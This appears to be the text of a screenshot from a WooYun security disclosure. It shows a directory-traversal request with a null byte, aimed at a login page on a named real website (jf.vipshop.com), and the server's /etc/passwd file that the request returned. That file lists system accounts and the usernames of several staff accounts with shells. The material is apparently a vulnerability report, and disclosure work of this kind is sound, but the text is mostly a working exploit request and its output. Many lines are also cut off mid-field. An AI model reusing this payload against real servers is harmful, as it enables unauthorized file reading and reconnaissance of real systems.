 jf.vipshop.com/jfhoutaiadmin/index.php?a=login&m=../../../../../../../../../../etc/passwd%00
首页 - Sina App En... WooYun.org | 自... WooYun(白帽子技... T00LS - 提升网络安... Cnup Security Team Linode - Xen VPS ...
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spoo
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin n
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/no
avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbi
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/no
SSH:/var/empty/sshd:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sb
User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-
user:/home/sabayon:/sbin/nologin nginx:x:501:501::/home/nginx:/sbin/nologin railon:x:502:502::/home/railon:/bin/bash larf:x:503:503
jack:x:504:504::/home/jack:/bin/bash anson:x:505:505::/home/anson:/bin/bash ant:x:506:506::/home/ant:/bin/bash mysql:x:507:507::/ho
www.wooyun.org